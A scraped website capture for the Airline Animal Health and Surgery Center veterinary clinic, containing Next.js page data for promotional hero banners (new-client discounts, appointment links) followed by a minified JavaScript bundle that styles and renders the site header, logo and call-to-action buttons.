today!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ec69QoCIZpUUQfhg7A7Rr"},"name":"IMAGE CONTAINER - Airline Animal Health and Surgery Center 1120 - DR. DEFRIEND HERO CARD","title":null,"altText":"Dr. DeFriend","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - Airline Animal Health and Surgery Center 1120 - DR. DEFRIEND HERO CARD","url":"https://images.ctfassets.net/rt5zmd3ipxai/7nWZE9PPa77unrtLRohYiD/9c46232d395677e51ec5747a15597183/HERO-CARD-STAFF-1__1_.png","size":440582,"width":1600,"height":580,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - Airline Animal Health and Surgery Center 1120 - DR. DEFRIEND MOBILE HERO CARD","url":"https://images.ctfassets.net/rt5zmd3ipxai/3ojVZFYHEM73tOmPfEkl2J/e9fe5f03180a61c0c4e058850dd86c98/HERO-CARD-STAFF__1_.png","size":371985,"width":1006,"height":528,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5VlfhLVjPqZLOh2zlB7AQE"},"categoryTitle":null,"headline":"For all your pet care needs","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are here to support you through every step of your pet’s journey.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":{"__typename":"Video","sys":{"__typename":"Sys","id":"6dsMyceVQib2s82NQqQXGm"},"url":"lRkjiMbJK3I","name":"VIDEO - Airline Animal Health - Hero Carosuel Video","title":"Welcome to Airline","thumbnail":{"__typename":"Image","sys":{"__typename":"Sys","id":"4CoLbgaGrlAmqZlcGAiqiX"},"name":"IMAGE CONTAINER - Airline Animal Health - Thumbnail","title":null,"altText":"The thumbnail for a video introducing Airline Animal","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Airline Animal Health - Thumbnail","url":"https://images.ctfassets.net/rt5zmd3ipxai/3op19JpmuJlLK3id7a9McO/803bc8e7f8badfaafe7ae01b97a14378/image.png","size":805353,"width":1266,"height":660,"contentType":"image/png"},"mobileImage":null}},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"Ejr8MRM5WGSSQt8p7gNEe"},"name":"IMAGE CONTAINER - Airline Animal Health and Surgery Center 1120 - Building Exterior","title":null,"altText":"Building Exterior","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Airline Animal Health and Surgery Center 1120 - Building Exterior","url":"https://images.ctfassets.net/rt5zmd3ipxai/43fZWPINHLCAZIVaY7LKZy/1aee457f352384d983c71c6d8bdbb837/home_parallax_airline.jpg","size":1298412,"width":1920,"height":556,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2o6xSjstP2W1RVydU31PlM"},"categoryTitle":null,"headline":"$25 Off Your First Visit!","subHeadline":"Please mention this offer and promo code FURBABY at your visit!","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"315WfUNOQm9rGfMMYWK7Kd"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"italic"}],"value":"*Limited time offer. Offer valid for one visit per new client. Cannot be combined with any other offers. Offer ends ","nodeType":"text"},{"data":{},"marks":[{"type":"italic"},{"type":"bold"}],"value":"Nov 30, 2025","nodeType":"text"},{"data":{},"marks":[{"type":"italic"}],"value":". Exclusions may apply.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"MvjHKbmch83LCSi2rFeMz"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - VAR-A - CLINIC - Veterinarian Examining Dog","title":null,"altText":"Veterinarian Examining Dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - VAR-A - CLINIC - Veterinarian Examining Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/3usDVr8DJ4NQsuPCTmOJJW/b0c69a6646d26af2b7d9d9a767aaa10a/var-a-hero1.jpg","size":594511,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE (MOBILE) - NVA - MASTER - HERO CARD - VAR-A - CLINIC - Veterinarian Examining Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/43TlotH1poN3ifc1FkkHQC/5dba8baf29e99b1cf73a3a6e5ab40637/var-a-hero-mobile.jpg","size":129121,"width":390,"height":255,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/registration-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/boarding-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/anesthesia-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/euthanasia-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/payment-options","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/make-a-payment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/offers-landing","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"MASTER - Hero Card, GP Paid Search Promotion","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6wbI4TsKDfxedf0g818dgF"},"categoryTitle":null,"headline":"New Client Offer $50 Off Bloodwork*","subHeadline":"Please mention this offer and promo code NEWBW during your visit.","textLocation":null,"hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"italic"}],"value":"*One offer valid per new pet. Discount applies to bloodwork only. Appointment must be booked and occur by December 31, 2025. Exclusions may apply.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3wXbt5t34Q0eMdO7XeLwEt"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - VAR-A - HOME - Close Up of Cat's Face Between Owner's Hands","title":null,"altText":"Close Up of Cat's Face Between Owner's Hands","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - VAR-A - HOME - Close Up of Cat's Face Between Owner's Hands","url":"https://images.ctfassets.net/rt5zmd3ipxai/7DutvaYZ8CuIxnRRhAgdqv/64d16bf4c07f9ed611b49d208981762c/cat-hero1.jpg","size":606644,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE (MOBILE) - NVA - MASTER - HERO CARD - VAR-A - HOME - Close Up of Cat's Face Between Owner's Hands","url":"https://images.ctfassets.net/rt5zmd3ipxai/4yI30QvjA7C2rjRr3lhoaZ/39dafd7c7bdf9afb2b3c7afe2252c000/cat-mobile1.jpg","size":115850,"width":390,"height":255,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":false,"yextDivision":"435015","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/6StYRJ1vqYwuPdG2LzV0lh","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/3MEwpe4wBGTy0oLVEc9qdE"},"__N_SSG":true},"page":"/[[...slug]]","query":{"slug":["services","spay-neuter"]},"buildId":"FQQc7zsdyShJMOYo9Qgdp","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.7679161235354104"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9711ddcb20da4f40b7d81cad78c833ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.aahasc.com/_next/static/chunks/8784-5f4a350db1a5e885.js
body_size: 13197
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8784],{87120:function(a,t,e){e.d(t,{Z:function(){return oa}});var i=e(92777),n=e(82262),o=e(10748),l=e(81531),r=e(63553),d=e(37247),s=e(59499),c=e(67294),u=e(19521),p=e(72587),m=(0,u.iv)(["&.global-header{display:flex;flex-flow:row nowrap;justify-content:flex-start;}.main-container{display:flex;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,",");background-color:var(--sc-header--bg-color,",");@media (min-width:","){flex-direction:row;position:relative;}}.header-container{display:flex;flex-flow:column nowrap;justify-content:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,",");@media (min-width:","){justify-content:space-between;border-bottom:none;}}&.logo-center{.header-container{@media (min-width:","){position:absolute;left:",";top:",";}@media (min-width:","){top:",";}}.nav-contacts,.nav-utility{@media (min-width:","){max-width:",";}@media (min-width:","){max-width:",";}}}.navbar-collapse{display:none;@media (min-width:","){display:flex;align-items:flex-start;flex-direction:column;width:100%;}}.navbar-nav{display:flex;flex-direction:column;@media (min-width:","){flex-direction:row;align-items:center;}}&.burger-open{.navbar-collapse{display:flex;flex-direction:column;}}.multi-location-cta{display:none;@media (max-width:","){display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;a{width:95%;margin:auto;display:flex;justify-content:space-between;}.svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.svg-search-icon path,.svg-search-icon polygon,.svg-search-icon rect{fill:",";}.svg-search-icon circle{stroke:",";stroke-width:2;}}}"],(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.borderColor}),(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.bgColor}),p.ZP.desktop,(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.borderColor}),p.ZP.desktop,p.ZP.desktop,(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"40%":"43%"}),(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"4px":"10px"}),p.ZP.desktopM,(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"3px":"6px"}),p.ZP.desktop,(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.reduceNavContactsWidth?"25%":"40%"}),p.ZP.desktopM,(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.reduceNavContactsWidth?"30%":"45%"}),p.ZP.desktop,p.ZP.desktop,p.ZP.tabletL,(function(a){var t,e;return"var(--sc-button--color-link-primary, ".concat(null===(t=a.theme)||void 0===t||null===(e=t.button)||void 0===e?void 0:e.linkColorPrimary,")")}),(function(a){var t,e;return"var(--sc-button--color-link-primary, ".concat(null===(t=a.theme)||void 0===t||null===(e=t.button)||void 0===e?void 0:e.linkColorPrimary,")")})),v=e(4730),h={quality:100,imageRenditions:{desktopL:{},desktop:{},tabletL:{},tabletP:{},mobile:{}}},g={quality:100,imageRenditions:{desktopL:{w:198,h:117},desktop:{w:198,h:117},tabletL:{w:198,h:117},tabletP:{w:144,h:52},mobile:{w:144,h:52}}},y={quality:100,imageRenditions:{desktopL:{w:198,h:107},desktop:{w:198,h:107},tabletL:{w:198,h:107},tabletP:{w:180,h:52},mobile:{w:180,h:52}}},b={quality:100,imageRenditions:{desktopL:{h:117,w:260},desktop:{h:117,w:260},tabletL:{h:117,w:260},tabletP:{w:180,h:52},mobile:{w:180,h:52}}},f=(0,u.iv)(["padding:15px 0;display:flex;align-items:center;border-right:none;height:100%;img{margin-bottom:0;}.logo-container > a{width:","px;height:","px;}.header-logo{width:","px;height:","px;object-fit:contain;}&.logo-left{.logo-container > a,.header-logo{@media (min-width:","){width:","px;height:","px;}@media (min-width:","){width:","px;height:","px;}@media (min-width:","){width:","px;height:","px;}@media (min-width:","){width:","px;height:","px;}}}&.logo-center{.logo-container > a{width:",";height:auto;@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){width:198px;height:",";overflow:visible !important;}@media (max-width:","){width:",";height:auto;}}.header-logo{.logo-container > a{@media (min-width:","){width:",";height:auto;}}@media (min-width:","){height:",";width:",";max-height:"," !important;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){min-height:65px !important;max-height:"," !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}@media (max-width:","){height:",";width:",";}}@media (min-width:","){padding:0;border-right:none;}}@media (min-width:","){--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,",");}@media (min-width:","){--logo-padding-y:20px;}"],g.imageRenditions.mobile.w,g.imageRenditions.mobile.h,g.imageRenditions.mobile.w,g.imageRenditions.mobile.h,p.ZP.tabletP,g.imageRenditions.tabletP.w,g.imageRenditions.tabletP.h,p.ZP.desktop,g.imageRenditions.tabletL.w,g.imageRenditions.tabletL.h,p.ZP.desktopM,g.imageRenditions.desktop.w,g.imageRenditions.desktop.h,p.ZP.desktopL,g.imageRenditions.desktopL.w,g.imageRenditions.desktopL.h,(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"".concat(b.imageRenditions.desktopL.w,"px"):"".concat(y.imageRenditions.desktopL.w,"px")}),(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"".concat(b.imageRenditions.desktopL.h,"px"):"".concat(y.imageRenditions.desktopL.h,"px")}),p.ZP.desktop,(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"".concat(b.imageRenditions.tabletP.w,"px"):"".concat(y.imageRenditions.tabletP.w,"px")}),p.ZP.desktop,(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"".concat(b.imageRenditions.tabletL.w,"px"):"".concat(y.imageRenditions.tabletL.w,"px")}),p.ZP.desktop,(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"".concat(b.imageRenditions.tabletL.h,"px"):"".concat(y.imageRenditions.tabletL.h,"px")}),(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"".concat(b.imageRenditions.tabletL.w,"px"):"".concat(y.imageRenditions.tabletL.w,"px")}),(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"".concat(b.imageRenditions.tabletL.w,"px"):"".concat(y.imageRenditions.tabletL.w,"px")}),(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"".concat(b.imageRenditions.tabletL.w,"px"):"".concat(y.imageRenditions.tabletL.w,"px")}),p.ZP.desktop,(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"".concat(b.imageRenditions.tabletP.h,"px"):"".concat(y.imageRenditions.tabletP.h,"px")}),(function(a){var t,e;return null!==(t=a.theme)&&void 0!==t&&null!==(e=t.header)&&void 0!==e&&e.displayLargerLogo?"".concat(b.imageRenditions.tabletP.w,"px"):"".concat(y.imageRenditions.tabletP.w,"px")}),p.ZP.desktop,p.ZP.desktop,(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.borderColor}),p.ZP.desktopM),x=e(83582),C=e(64106),w=e(13871),k=e(86684),L=["className","variation","imageDetails","isNvaMainSite","themeName"],N=c.createElement,Z=w.Z.globalHeader,P=function(a){var t,e=a.className,i=a.variation,n=a.imageDetails,o=a.isNvaMainSite,l=a.themeName,r=((0,v.Z)(a,L),(0,c.useContext)(k._).websiteName),d=function(a){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],e=arguments.length>2&&void 0!==arguments[2]&&arguments[2];switch(a){case"logo-left":return e?h:g;case"logo-center":return t?b:y;default:return}}(i,"Equine"===l,o);return N("div",{className:e},N("div",{className:"logo-container"},N(x.ZP,{title:"Logo",to:"/","data-analytics-type":Z.analyticsType.GLOBAL_NAV,"data-analytics-value":Z.analyticsValue.GLOBAL_NAV_LOGO,"data-analytics-variation":i},n&&N(C.Z,{className:"header-logo",src:n.headerLogo.url,"data-object-fit":"contain",alt:r?"".concat(r," Logo"):"Logo",title:r?"".concat(r," Logo"):"Logo",srcSetSettingImg:d,contentType:null===(t=n.headerLogo)||void 0===t?void 0:t.contentType,priority:!0,imageOptimisationType:"logo"}))))};P.defaultProps={className:"",isNvaMainSite:!1};var _=(0,u.ZP)(P).withConfig({componentId:"sc-62u2kn-0"})(["",";"],f),A=(0,u.iv)(["display:flex;justify-content:space-around;flex-direction:column;.splitCtas{display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;justify-content:center;}.nonSplit{display:flex;padding:17px;justify-content:space-around;@media (max-width:375px){padding:17px 5px;align-items:flex-start;}}.emergencyBtn{background:#f00;border:2px solid #5c85aa;svg{width:20px;margin-right:10px;path{fill:#fff;stroke:#bcbcbc;}}}.link-CTA{font-size:var(--sc-font-size-default,",");line-height:var(--sc-line-height-h4,",");letter-spacing:var(--sc-letter-spacing-default,",");color:var(--sc-header--bar-color,",");vertical-align:initial;@media (max-width:375px){letter-spacing:0.1px;}}.details-CTA{font-size:var(--sc-font-size-h5,",");line-height:var(--sc-line-height-h4,",");letter-spacing:var(--sc-letter-spacing-h5,",");vertical-align:top;color:var(--sc-header--bar-color,",");.nav-btn{padding:15px 30px;@media (min-width:","){padding:15px 40px;}}@media (max-width:415px){a{letter-spacing:0.3px;padding:15px;}}}svg{min-width:16px;width:16px;height:16px;margin:0 10px;path{fill:var(--sc-header--bar-color,",");stroke:none;}}&.burger-open{padding-top:30px;flex-direction:column;text-align:center;.nonSplit{display:block;}.details-CTA{a{width:70%;text-align:center;}}.link-CTA{display:none;}.map{order:2;margin-bottom:20px;a{max-width:210px;display:flex;margin:0 auto;}svg{margin-top:5px;}}.call{order:1;margin-bottom:20px;a{display:flex;justify-content:center;align-items:center;}svg{margin-top:0;}}.sms{border-left:none;}.book,.pharmacyCta{order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;> a{display:none;}}}&.burger-close{.details-CTA{display:none;}.border{display:block;border-right:1px solid var(--sc-header--border-color,",");}.map,.call,.book,.pharmacyCta,.sms{a{display:flex;align-items:start;gap:8px;padding-left:0;}svg{margin-top:2px;}}&.has-sticky-cta{.details-CTA .nav-btn{padding-left:30px;justify-content:center;}}.nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;a{text-align:center;flex-direction:column;align-items:center;}.map,.call,.pharmacyCta{&:nth-child(1){grid-column:1;}&:nth-child(2){grid-column:2;}&:nth-child(3){grid-column:3;}}}}@media (min-width:","){display:none;}",""],(function(a){var t;return null===(t=a.theme)||void 0===t?void 0:t.fontSizeDefault}),(function(a){var t;return null===(t=a.theme)||void 0===t?void 0:t.lineHeightH4}),(function(a){var t;return null===(t=a.theme)||void 0===t?void 0:t.letterSpacingDefault}),(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.barColor}),(function(a){var t;return null===(t=a.theme)||void 0===t?void 0:t.fontSizeH5}),(function(a){var t;return null===(t=a.theme)||void 0===t?void 0:t.lineHeightH4}),(function(a){var t;return null===(t=a.theme)||void 0===t?void 0:t.letterSpacingH5}),(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.barColor}),p.ZP.tabletP,(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.barColor}),(function(a){var t,e;return null===(t=a.theme)||void 0===t||null===(e=t.header)||void 0===e?void 0:e.borderColor}),p.ZP.desktop,(function(a){var t,e;if(a.stickyPrimaryCta)return"@media (max-width: ".concat(p.dr.lg,") {\n        // Book (Primary CTA) checked\n        &.burger-open.has-sticky-cta {\n          padding: 0;\n          .splitCtas {\n            padding: 0;\n            border-bottom: 0;\n          }\n          .book {\n            margin-bottom: 0;\n          }\n        }\n\n        // Book (Primary CTA) unchecked\n        &.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas {\n          padding: 0;\n          border-bottom: 0;\n\n          .splitCtas {\n            border-bottom: 0;\n          }\n          .book {\n            margin-bottom: 0;\n          }\n        }\n        \n        &.burger-open.has-sticky-cta .nonSplit .book {\n          display: none;\n        }\n\n        &.has-sticky-cta .splitCtas .book .details-CTA {\n          --_nva-header-old--sticky-cta-bg-color: var(--nva-header-old--sticky-cta-bg-color, hsl(var(--g-color-white)));\n          --_nva-header-old--sticky-cta-border-color: var(--nva-header-old--sticky-cta-border-color, ").concat(null===(t=a.theme)||void 0===t||null===(e=t.button)||void 0===e?void 0:e.backgroundColorPrimary,");\n          --_nva-header-old--sticky-cta-shadow: var(--nva-header-old--sticky-cta-shadow, 0 -4px 8px);\n          display: block;\n          padding-block: var(--l-padding-block);\n          padding-inline: var(--l-padding-inline);\n          position: fixed;\n          inset: auto 0 0;\n          border-top: 1px solid var(--_nva-header-old--sticky-cta-border-color);\n          background-color: var(--_nva-header-old--sticky-cta-bg-color);\n          box-shadow: var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));\n          z-index: 200;\n          margin-bottom: 0 !important;\n        }\n\n        \n        body:has(aside#ae_toolbar) &.has-sticky-cta .splitCtas .book .details-CTA,\n        body:has(aside#ae_launcher) &.has-sticky-cta .splitCtas .book .details-CTA {\n          padding-inline-start: calc(var(--l-padding-inline) + 55px);\n\n          @media (min-width: ").concat(p.j$.sm,") {\n            padding-inline-start: calc(var(--l-padding-inline) + 40px);\n          }\n        }\n\n        &.has-sticky-cta .splitCtas .book .details-CTA .nav-btn {\n          width: 100%;\n          text-align: center;\n        }\n      }")})),T=e(8551),B=e(61065),M=e(36864),O=c.createElement;var V=function(a){return O("svg",(0,M.Z)({width:475.084,height:475.085,viewBox:"0 0 475.084 475.085"},a),O("path",{d:"M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"}))},D=e(54071),I=e(6953),R=e(30562),S=e(1667),E=e(22384),H=["className","appointmentCta","displayAppointmentLabel","pharmacyCta","isEmergencyBtn","address","sms","phone","isBurgerOpen","variation","mobileCTAs","googleMyBusiness","stickyPrimaryCta"],G=c.createElement,j=function(a){var t,e=a.shouldRenderSplitCtas,i=a.stickyPrimaryCta,n=a.appointmentCta,o=a.displayAppointmentLabel,l=a.variation,r=a.headerAnalytics;if(e||i)return G("div",{className:"splitCtas"},G("div",{className:"book"},e&&G(x.ZP,{title:o?null===n||void 0===n?void 0:n.label:E.rO.bookGrid,to:null===n||void 0===n?void 0:n.url,ctaBehavior:null===n||void 0===n?void 0:n.behavior,hyperlinkType:null===n||void 0===n?void 0:n.hyperlinkType,"data-analytics-type":r.analyticsType.GLOBAL_NAV,"data-analytics-value":null!==n&&void 0!==n&&n.dataAnalyticsValue?null===n||void 0===n?void 0:n.dataAnalyticsValue:r.analyticsValue.GLOBAL_NAV_APPOINTMENT,"data-analytics-variation":l,styleType:"secondary-link"},o?null:G(T.Z,null),G("span",{className:"link-CTA"},o?null===n||void 0===n?void 0:n.label:E.rO.bookGrid)),G("span",{className:"details-CTA"},G(x.ZP,{"data-entry-id":null===n||void 0===n||null===(t=n.sys)||void 0===t?void 0:t.id,title:null===n||void 0===n?void 0:n.label,"aria-label":null===n||void 0===n?void 0:n.ariaLabel,to:null===n||void 0===n?void 